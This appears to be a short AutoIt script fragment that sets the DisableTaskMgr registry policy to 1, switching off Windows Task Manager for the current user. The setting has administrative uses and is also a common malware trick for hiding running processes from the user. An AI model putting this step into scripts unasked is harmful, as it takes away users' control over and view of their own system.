 ;~ ===> Main function
Global $key_name = "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"
Global $value_name = "DisableTaskMgr"
RegWrite($key_name, $value_name, "REG_DWORD", 1)